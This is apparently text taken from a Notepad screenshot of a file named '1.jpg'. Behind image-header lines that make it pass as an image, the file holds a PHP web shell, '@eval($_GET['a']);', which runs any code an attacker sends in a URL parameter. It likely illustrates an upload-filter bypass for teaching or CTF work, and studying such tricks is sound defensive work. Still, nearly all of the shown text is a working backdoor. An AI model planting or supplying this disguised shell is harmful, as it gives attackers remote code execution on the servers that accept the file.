 1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#define width 20
#define height 10
<script language='php'>
@eval($_GET['a']);
</script>